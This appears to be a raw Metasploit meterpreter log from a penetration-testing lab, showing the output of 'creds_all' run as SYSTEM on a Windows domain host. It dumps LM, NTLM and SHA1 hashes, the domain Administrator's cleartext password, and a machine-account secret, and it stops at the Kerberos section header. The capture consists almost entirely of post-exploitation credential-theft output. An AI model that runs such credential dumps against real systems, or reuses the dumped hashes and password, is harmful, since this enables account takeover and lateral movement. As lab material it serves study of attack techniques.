 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  LM                                NTLM                              SHA1
--------       ------  --                                ----                              ----
Administrator  GOD     fc8a5978ee2d54651849159205017a26  8379c25ec7748fa7e914e7b2ef2e9c17  1ffd86c20bc9bf9f070d213407351802866de824
STU1$          GOD                                       4b973c797f627dfd9c08190eb18b1270  b533ac4b612de9aff88d5303ca18541a06d3976f
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     wangxiang2WX@
STU1$          GOD     f3 09 fd bc 76 51 2d 67 a7 f0 e2 2e eb a3 ba cf 58 7b ec c7 d0 00 9a 81 df a1 cd 6d 3b 29 b9 02 a6 9b d2 c4 4c e4 82 81 16 a3 12 04 32 63 c1 27 f0 f3 75 8c 30 09 b9
6a f5 0c cc af 48 80 65 4d f2 60 bb 7f bf 97 28 b4 1e 66 c6 6a 1a 87 dd 9f 12 0b 5c 35 f2 8c 62 3d dc 30 48 c6 5c 91 05 72 21 20 96 b1 64 21 fc 9e 50 c4 ad 2c ea 4
c a2 c7 43 ca 3e 94 a0 36 fe f8 44 22 2c 09 2c 46 c6 94 90 67 70 58 46 26 2b bc 9d c7 67 7a 68 53 ec d6 04 1d 17 d2 77 7b 23 00 e1 9a 56 e2 db 0b 0f c1 4c a9 f1 dc
4f 30 1b ab b8 72 3b 35 25 79 66 d3 10 f6 2d 8e 68 53 39 ff 70 1e 8b 23 cc a8 6a 5a 85 92 e7 3d be a4 be 17 67 49 32 f3 f3 63 01 01 77 86 99 6f b9 59 62 35 06 b5 74
a6 3f 3c 43 8f 48 35 21 b8 f5 d5 58 cb bd 82 27 cb 97 16 8e eb
tspkg credentials
=================
Username       Domain  Password
--------       ------  --------
Administrator  GOD     wangxiang2WX@
kerberos credentials
====================